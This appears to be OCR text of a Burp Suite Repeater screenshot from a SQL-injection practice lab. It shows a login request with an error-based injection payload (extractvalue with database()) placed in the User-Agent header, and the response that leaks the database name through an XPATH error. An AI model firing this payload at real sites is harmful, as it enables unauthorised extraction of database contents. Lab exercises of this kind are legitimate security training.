 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://injectx1.lab.aqlab.cn:81 ?
Request
Raw Params Headers Hex
POST /Pass-07/index.php HTTP/1.1
Host: injectx1.lab.aqlab.cn:81
User-Agent: 1' and (extractvalue(1,concat(0x7e,database(),0x7e))) or '
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 56
Origin: http://injectx1.lab.aqlab.cn:81
DNT: 1
Connection: close
Referer: http://injectx1.lab.aqlab.cn:81/Pass-07/index.php?action=show_code
Upgrade-Insecure-Requests: 1
username=admin&password=123456&submit=%E7%99%BB%E5%BD%95
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
</form>
<font size="5"
color="#99FF00">您当前的User-Agent是</font><h2>1' and
(extractvalue(1,concat(0x7e,database(),0x7e))) or '</h2>
</li><li><h3>查询结果:</h3></li><li>
XPATH syntax error:
'~head_error~'<li><h3>成功登录</h3></li><font size="5"
color="#99FF00">Your Login name:admin<br>Your
Password:123456</font> <li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;2019&nbsp;by&nbsp;聂风</a></ce
nter>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a
href="javascript:void(0)" class="close" title="关闭">关闭</a></div>
<div class="dialog-content"></div>
? < + > Type a search term 0 matches
Done 3,393 bytes | 45 millis